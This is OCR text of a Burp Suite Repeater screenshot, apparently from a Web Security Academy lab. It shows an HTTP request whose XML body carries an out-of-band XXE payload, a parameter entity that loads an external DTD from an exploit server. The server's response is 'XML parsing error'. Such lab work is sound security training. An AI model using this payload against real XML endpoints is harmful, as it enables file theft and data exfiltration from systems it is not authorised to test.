 Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
2 × +
Send Cancel < > Target: https://0a740041046a4382c407382b001f00c6.we... HTTP/1 ?
Request
Pretty Raw Hex \n
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a740041046a4382c407382b001f00c6.web-sec
urity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a740041046a4382c407382b001f00c6.web-sec
urity-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY % xxe SYSTEM
"https://exploit-0a36000204174338c4c637de0106
08f.exploit-server.net/exploit"> %xxe;]>
22 <stockCheck>
<productId>
1
</productId>
<storeId>
1
? Search... 0 matches
Response
Pretty Raw Hex \n
1 HTTP/1.1 400 Bad Request
2 Content-Type:
application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"
? Search... 0 matches
INSPECTOR
Done
133 bytes | 199 millis